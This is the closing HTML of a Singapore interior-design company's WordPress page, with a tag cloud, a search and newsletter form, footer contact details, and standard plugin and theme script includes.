<a href="https://www.indesignmarketingservices.com.sg/tag/child-category-11/" class="tag-cloud-link tag-link-26 tag-link-position-5" style="font-size: 16.705128205128pt;" aria-label="Child Category (356 items)">Child Category</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/city/" class="tag-cloud-link tag-link-11444 tag-link-position-6" style="font-size: 12.935897435897pt;" aria-label="city (133 items)">city</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/company/" class="tag-cloud-link tag-link-3193 tag-link-position-7" style="font-size: 9.3461538461538pt;" aria-label="Company (53 items)">Company</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/confidential/" class="tag-cloud-link tag-link-12195 tag-link-position-8" style="font-size: 8.9871794871795pt;" aria-label="Confidential (48 items)">Confidential</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/coworking/" class="tag-cloud-link tag-link-12217 tag-link-position-9" style="font-size: 11.230769230769pt;" aria-label="Coworking (86 items)">Coworking</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/decorating/" class="tag-cloud-link tag-link-3108 tag-link-position-10" style="font-size: 8pt;" aria-label="Decorating (37 items)">Decorating</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/design/" class="tag-cloud-link tag-link-1069 tag-link-position-11" style="font-size: 17.692307692308pt;" aria-label="Design (453 items)">Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/designs/" class="tag-cloud-link tag-link-3074 tag-link-position-12" style="font-size: 8.3589743589744pt;" aria-label="Designs (41 items)">Designs</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/group/" class="tag-cloud-link tag-link-11985 tag-link-position-13" style="font-size: 9.7051282051282pt;" aria-label="Group (58 items)">Group</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/headquarters/" class="tag-cloud-link tag-link-12198 tag-link-position-14" style="font-size: 9.8846153846154pt;" aria-label="Headquarters (61 items)">Headquarters</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home/" class="tag-cloud-link tag-link-3057 tag-link-position-15" style="font-size: 14.461538461538pt;" aria-label="Home (200 items)">Home</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-improvement/" class="tag-cloud-link tag-link-590 tag-link-position-16" style="font-size: 14.730769230769pt;" aria-label="Home Improvement (214 items)">Home Improvement</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/home-interior/" class="tag-cloud-link tag-link-517 tag-link-position-17" style="font-size: 10.692307692308pt;" aria-label="Home Interior (74 items)">Home Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/house/" class="tag-cloud-link tag-link-3147 tag-link-position-18" style="font-size: 8.2692307692308pt;" aria-label="House (40 items)">House</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/ideas/" class="tag-cloud-link tag-link-3164 tag-link-position-19" style="font-size: 9.2564102564103pt;" aria-label="ideas (52 items)">ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/inside/" class="tag-cloud-link tag-link-11663 tag-link-position-20" style="font-size: 18.589743589744pt;" aria-label="Inside (573 items)">Inside</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design/" class="tag-cloud-link tag-link-592 tag-link-position-21" style="font-size: 10.961538461538pt;" aria-label="Interior Design (80 items)">Interior Design</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designer/" class="tag-cloud-link tag-link-452 tag-link-position-22" style="font-size: 10.692307692308pt;" aria-label="Interior Designer (74 items)">Interior Designer</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-designers/" class="tag-cloud-link tag-link-375 tag-link-position-23" style="font-size: 8.6282051282051pt;" aria-label="Interior Designers (44 items)">Interior Designers</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interior-design-ideas/" class="tag-cloud-link tag-link-1053 tag-link-position-24" style="font-size: 12.038461538462pt;" aria-label="Interior Design Ideas (107 items)">Interior Design Ideas</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/interiors/" class="tag-cloud-link tag-link-3705 tag-link-position-25" style="font-size: 10.24358974359pt;" aria-label="INTERIORS (66 items)">INTERIORS</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/london/" class="tag-cloud-link tag-link-3983 tag-link-position-26" style="font-size: 14.910256410256pt;" aria-label="London (225 items)">London</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/look/" class="tag-cloud-link tag-link-3589 tag-link-position-27" style="font-size: 17.512820512821pt;" aria-label="Look (439 items)">Look</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/melbourne/" class="tag-cloud-link tag-link-12218 tag-link-position-28" style="font-size: 10.064102564103pt;" aria-label="Melbourne (63 items)">Melbourne</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/minh/" class="tag-cloud-link tag-link-12336 tag-link-position-29" style="font-size: 8.6282051282051pt;" aria-label="Minh (44 items)">Minh</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/modern/" class="tag-cloud-link tag-link-3407 tag-link-position-30" style="font-size: 10.782051282051pt;" aria-label="Modern (76 items)">Modern</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/obligation-quote/" class="tag-cloud-link tag-link-8147 tag-link-position-31" style="font-size: 10.064102564103pt;" aria-label="Obligation Quote (64 items)">Obligation Quote</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office/" class="tag-cloud-link tag-link-2999 tag-link-position-32" style="font-size: 20.025641025641pt;" aria-label="Office (839 items)">Office</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/office-interior/" class="tag-cloud-link tag-link-3643 tag-link-position-33" style="font-size: 10.512820512821pt;" aria-label="Office Interior (72 items)">Office Interior</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/offices/" class="tag-cloud-link tag-link-11422 tag-link-position-34" style="font-size: 22pt;" aria-label="offices (1,376 items)">offices</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/peek/" class="tag-cloud-link tag-link-12361 tag-link-position-35" style="font-size: 8.0897435897436pt;" aria-label="Peek (38 items)">Peek</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/private/" class="tag-cloud-link tag-link-11962 tag-link-position-36" style="font-size: 8.3589743589744pt;" aria-label="Private (41 items)">Private</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovation/" class="tag-cloud-link tag-link-1726 tag-link-position-37" style="font-size: 9.8846153846154pt;" aria-label="Renovation (60 items)">Renovation</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/renovations/" class="tag-cloud-link tag-link-1752 tag-link-position-38" style="font-size: 8.4487179487179pt;" aria-label="Renovations (42 items)">Renovations</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/room/" class="tag-cloud-link tag-link-3371 tag-link-position-39" style="font-size: 8.5384615384615pt;" aria-label="Room (43 items)">Room</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/shanghai/" class="tag-cloud-link tag-link-12231 tag-link-position-40" style="font-size: 9.0769230769231pt;" aria-label="Shanghai (49 items)">Shanghai</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/singapore/" class="tag-cloud-link tag-link-800 tag-link-position-41" style="font-size: 14.461538461538pt;" aria-label="Singapore (200 items)">Singapore</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/space/" class="tag-cloud-link tag-link-4743 tag-link-position-42" style="font-size: 10.333333333333pt;" aria-label="Space (68 items)">Space</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/sydney/" class="tag-cloud-link tag-link-10854 tag-link-position-43" style="font-size: 8.8076923076923pt;" aria-label="sydney (46 items)">sydney</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/tour/" class="tag-cloud-link tag-link-4624 tag-link-position-44" style="font-size: 14.820512820513pt;" aria-label="tour (219 items)">tour</a>
<a href="https://www.indesignmarketingservices.com.sg/tag/york/" class="tag-cloud-link tag-link-7792 tag-link-position-45" style="font-size: 9.6153846153846pt;" aria-label="York (56 items)">York</a></div>
</aside><aside id="search-3" class="widget widget_search"><form apbct-form-sign="native_search" role="search" method="get" id="blogsearchform" class="searchform" action="https://www.indesignmarketingservices.com.sg/" >
		<div class="form-input">
			<input class="input_text" type="text" value="Search..." name="s" id="search_input" />
			<button class="button" type="submit" id="blogsearchsubmit"><i class="ion-ios-search-strong"></i></button>
			</div>
		<input
                    class="apbct_special_field apbct_email_id__search_form"
                    name="apbct__email_id__search_form"
                    aria-label="apbct__label_id__search_form"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><input
                   id="apbct_submit_id__search_form" 
                   class="apbct_special_field apbct__email_id__search_form"
                   name="apbct__label_id__search_form"
                   aria-label="apbct_submit_name__search_form"
                   type="submit"
                   size="30"
                   maxlength="200"
                   value="90092"
               /></form></aside>		</div>
	</div><!-- #secondary -->
		</div>
	</div> 
</div>

			
			<div class="footer footer-1">
				<div class="vc_row wpb_row vc_row-fluid footer-top"><div class="row-container"><div class="f-col wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div  class="wpb_single_image wpb_content_element vc_align_left wpb_content_element wpb_animate_when_almost_visible wpb_bounceIn bounceIn  logo-footer">
		
		<figure class="wpb_wrapper vc_figure">
			<a href="https://www.indesignmarketingservices.com.sg" target="_self" class="vc_single_image-wrapper   vc_box_border_grey"><img width="89" height="53" src="https://www.indesignmarketingservices.com.sg/wp-content/uploads/2020/03/x53-size-logo.png" class="vc_single_image-img attachment-full" alt="office renovation contractor Singapore | small chairs Singapore | trendy home furniture design Singapore | INDesign Marketing Services" title="x53 size logo" decoding="async" loading="lazy" /></a>
		</figure>
	</div>

	<div class="wpb_text_column wpb_content_element footer-content" >
		<div class="wpb_wrapper">
			<ul class="info">
<li>Address: No.12 Purvis Street</li>
<li>Area: #02-559</li>
<li>Country: Singapore 188591</li>
<li>Phone: +6591704718</li>
<li>Email: <a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="98f1f6fef7d8f1f6fcfdebf1fff6f5f9eaf3fdecf1f6ffebfdeaeef1fbfdebb6fbf7f5b6ebff">[email&#160;protected]</a></li>
</ul>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element vc_custom_1583158056449 social-container f-col" >
		<div class="wpb_wrapper">
			<div class="footer-content">
<div class="social-icons">
<ul>
<li class="twitter"><a title="twitter" href="https://twitter.com/indesignmktgsvc"><i class="fa-twitter fa">icon</i></a></li>
<li class="facebook"><a title="facebook" href="https://www.facebook.com/indesignms/"><i class="fa-facebook fa">icon</i></a></li>
<li class="googleplus"><a title="googleplus" href="https://www.indesignmarketingservices.com.sg/contact-2"><i class="fa-google-plus fa">icon</i></a></li>
</ul>
</div>
</div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>Information</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div>
	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<div><a href="https://www.indesignmarketingservices.com.sg/privacy-policy-gdpr-users" target="_blank" rel="noopener noreferrer">Privacy Policy</a></div>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-2"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>My Account</h3>

		</div>
	</div>
<div  class="vc_wp_custommenu wpb_content_element footer-content"></div></div></div></div><div class="wpb_column vc_column_container vc_col-sm-4"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element footer-title" >
		<div class="wpb_wrapper">
			<h3>JOIN OUR NEWSLETTER NOW</h3>

		</div>
	</div>

	<div class="wpb_text_column wpb_content_element newsletter-content" >
		<div class="wpb_wrapper">
			<p>Get E-mail updates about our latest shop and special offers .</p>

		</div>
	</div>

<div class="wpcf7 no-js" id="wpcf7-f48746-o1" lang="en-US" dir="ltr" data-wpcf7-id="48746">
<div class="screen-reader-response"><p role="status" aria-live="polite" aria-atomic="true"></p> <ul></ul></div>
<form action="/kunaki-cash-machines-clickbank-kunaki-cash-machines/#wpcf7-f48746-o1" method="post" class="wpcf7-form init" aria-label="Contact form" novalidate="novalidate" data-status="init">
<fieldset class="hidden-fields-container"><input type="hidden" name="_wpcf7" value="48746" /><input type="hidden" name="_wpcf7_version" value="6.1.2" /><input type="hidden" name="_wpcf7_locale" value="en_US" /><input type="hidden" name="_wpcf7_unit_tag" value="wpcf7-f48746-o1" /><input type="hidden" name="_wpcf7_container_post" value="0" /><input type="hidden" name="_wpcf7_posted_data_hash" value="" /><input type="hidden" name="_wpcf7_recaptcha_response" value="" />
</fieldset>
<p><span class="wpcf7-form-control-wrap" data-name="your-email"><input size="40" maxlength="400" class="wpcf7-form-control wpcf7-email wpcf7-validates-as-required wpcf7-text wpcf7-validates-as-email" autocomplete="email" aria-required="true" aria-invalid="false" value="" type="email" name="your-email" /></span>
</p>
<p><input class="wpcf7-form-control wpcf7-submit has-spinner" type="submit" value="Subscribe Now" />
</p><input type="hidden" id="ct_checkjs_cf7_c8fbbc86abe8bd6a5eb6a3b4d0411301" name="ct_checkjs_cf7" value="0" /><script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="98783dad328b509bceab6e3f-text/javascript">setTimeout(function(){var ct_input_name = "ct_checkjs_cf7_c8fbbc86abe8bd6a5eb6a3b4d0411301";if (document.getElementById(ct_input_name) !== null) {var ct_input_value = document.getElementById(ct_input_name).value;document.getElementById(ct_input_name).value = document.getElementById(ct_input_name).value.replace(ct_input_value, '381820278');}}, 1000);</script><input
                    class="apbct_special_field apbct_email_id__wp_contact_form_7"
                    name="apbct__email_id__wp_contact_form_7"
                    aria-label="apbct__label_id__wp_contact_form_7"
                    type="text" size="30" maxlength="200" autocomplete="off"
                    value=""
                /><div class="wpcf7-response-output" aria-hidden="true"></div>
</form>
</div>
</div></div></div></div></div><div class="vc_row wpb_row vc_row-fluid footer-bottom"><div class="row-container"><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper">
	<div class="wpb_text_column wpb_content_element copyright" >
		<div class="wpb_wrapper">
			<p>Copyright © 2020 <a href="https://www.indesignmarketingservices.com.sg/">INDesign Marketing Services</a>. All Rights Reserved.</p>

		</div>
	</div>
</div></div></div><div class="wpb_column vc_column_container vc_col-sm-6"><div class="vc_column-inner"><div class="wpb_wrapper"></div></div></div></div></div>			</div>
		</div><!-- .page -->
	</div><!-- .wrapper -->
	<!--<div class="furnilife_loading"></div>-->
		<div id="back-top" class="hidden-xs hidden-sm hidden-md"></div>
		<img alt="Cleantalk Pixel" title="Cleantalk Pixel" id="apbct_pixel" style="display: none;" src="https://moderate9-v4.cleantalk.org/pixel/78d1918d4352825e77fa1a7ad202343b.gif">
		<script type="98783dad328b509bceab6e3f-text/javascript">
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/furnilife/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script type="98783dad328b509bceab6e3f-text/javascript">
			var ajaxRevslider;
			function rsCustomAjaxContentLoadingFunction() {
				// CUSTOM AJAX CONTENT LOADING FUNCTION
				ajaxRevslider = function(obj) {
				
					// obj.type : Post Type
					// obj.id : ID of Content to Load
					// obj.aspectratio : The Aspect Ratio of the Container / Media
					// obj.selector : The Container Selector where the Content of Ajax will be injected. It is done via the Essential Grid on Return of Content
					
					var content	= '';
					var data	= {
						action:			'revslider_ajax_call_front',
						client_action:	'get_slider_html',
						token:			'285055c4f1',
						type:			obj.type,
						id:				obj.id,
						aspectratio:	obj.aspectratio
					};
					
					// SYNC AJAX REQUEST
					jQuery.ajax({
						type:		'post',
						url:		'https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php',
						dataType:	'json',
						data:		data,
						async:		false,
						success:	function(ret, textStatus, XMLHttpRequest) {
							if(ret.success == true)
								content = ret.data;								
						},
						error:		function(e) {
							console.log(e);
						}
					});
					
					 // FIRST RETURN THE CONTENT WHEN IT IS LOADED !!
					 return content;						 
				};
				
				// CUSTOM AJAX FUNCTION TO REMOVE THE SLIDER
				var ajaxRemoveRevslider = function(obj) {
					return jQuery(obj.selector + ' .rev_slider').revkill();
				};


				// EXTEND THE AJAX CONTENT LOADING TYPES WITH TYPE AND FUNCTION				
				if (jQuery.fn.tpessential !== undefined) 					
					if(typeof(jQuery.fn.tpessential.defaults) !== 'undefined') 
						jQuery.fn.tpessential.defaults.ajaxTypes.push({type: 'revslider', func: ajaxRevslider, killfunc: ajaxRemoveRevslider, openAnimationSpeed: 0.3});   
						// type:  Name of the Post to load via Ajax into the Essential Grid Ajax Container
						// func: the Function Name which is Called once the Item with the Post Type has been clicked
						// killfunc: function to kill in case the Ajax Window going to be removed (before Remove function !
						// openAnimationSpeed: how quick the Ajax Content window should be animated (default is 0.3)					
			}
			
			var rsCustomAjaxContent_Once = false
			if (document.readyState === "loading") 
				document.addEventListener('readystatechange',function(){
					if ((document.readyState === "interactive" || document.readyState === "complete") && !rsCustomAjaxContent_Once) {
						rsCustomAjaxContent_Once = true;
						rsCustomAjaxContentLoadingFunction();
					}
				});
			else {
				rsCustomAjaxContent_Once = true;
				rsCustomAjaxContentLoadingFunction();
			}					
		</script>
		<!-- Instagram Feed JS -->
<script type="98783dad328b509bceab6e3f-text/javascript">
var sbiajaxurl = "https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php";
</script>
<script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script>	<script type="98783dad328b509bceab6e3f-text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">
		{{{ data.variation.variation_description }}}
	</div>

	<div class="woocommerce-variation-price">
		{{{ data.variation.price_html }}}
	</div>

	<div class="woocommerce-variation-availability">
		{{{ data.variation.availability_html }}}
	</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.2" id="swv-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.indesignmarketingservices.com.sg\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    }
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.2" id="contact-form-7-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/essential-grid/public/assets/js/rbtools.min.js?ver=6.5.14" defer async id="tp-tools-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.12" defer async id="revmin-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/bootstrap.min.js?ver=3.2.0" id="bootstrap-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/slick/slick.min.js?ver=1.6.0" id="slick-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.js?ver=1.3.3" id="owl-carousel-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/owl.carousel.min.js?ver=1.3.3" id="owl-carousel-min-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.jquery.min.js?ver=1.3.0" id="chosen-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/chosen/chosen.proto.min.js?ver=1.3.0" id="chosenproto-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/jquery.fancybox.pack.js?ver=2.1.5" id="fancybox-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-buttons.js?ver=1.0.5" id="fancybox-buttons-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-media.js?ver=1.0.6" id="fancybox-media-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/fancybox/helpers/jquery.fancybox-thumbs.js?ver=1.0.7" id="fancybox-thumbs-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/superfish/superfish.min.js?ver=1.3.15" id="superfish-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/modernizr.custom.min.js?ver=2.6.2" id="modernizr-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.shuffle.min.js?ver=3.0.0" id="shuffle-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.mousewheel.min.js?ver=3.1.12" id="mousewheel-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.countdown.min.js?ver=2.0.4" id="countdown-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/waypoints.min.js?ver=1.0" id="waypoints-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/jquery.counterup.min.js?ver=1.0" id="counterup-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/variables.js?ver=20140826" id="variables-js-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/themes/furnilife/js/furnilife-theme.js?ver=20140826" id="furnilife-jquery-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/mega_main_menu/src/js/frontend.js?ver=2.2.2" id="mmm_menu_functions-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js?ver=10.2.3" id="sourcebuster-js-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0e-5,"session":30,"base64":false,"ajaxurl":"https://www.indesignmarketingservices.com.sg/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
//# sourceURL=wc-order-attribution-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js?ver=10.2.3" id="wc-order-attribution-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.google.com/recaptcha/api.js?render=6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76&amp;ver=3.0" id="google-recaptcha-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0" id="wp-polyfill-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wpcf7-recaptcha-js-before">
/* <![CDATA[ */
var wpcf7_recaptcha = {
    "sitekey": "6LcEWvApAAAAAG_t2A1gcyOwy6o9hclfDOS4ls76",
    "actions": {
        "homepage": "homepage",
        "contactform": "contactform"
    }
};
//# sourceURL=wpcf7-recaptcha-js-before
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/contact-form-7/modules/recaptcha/index.js?ver=6.1.2" id="wpcf7-recaptcha-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/youtube-embed-plus-pro/scripts/fitvids.min.js?ver=14.2.3" id="__ytprefsfitvids__-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/underscore.min.js?ver=1.13.7" id="underscore-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-util.min.js?ver=6.9" id="wp-util-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js?ver=10.2.3" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=7.8" id="wpb_composer_front_js-js"></script>
<script type="98783dad328b509bceab6e3f-text/javascript" src="https://www.indesignmarketingservices.com.sg/wp-content/plugins/js_composer/assets/lib/vc/vc_waypoints/vc-waypoints.min.js?ver=7.8" id="vc_waypoints-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.indesignmarketingservices.com.sg/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="98783dad328b509bceab6e3f-module">
/* <![CDATA[ */
/*! This file is auto-generated */
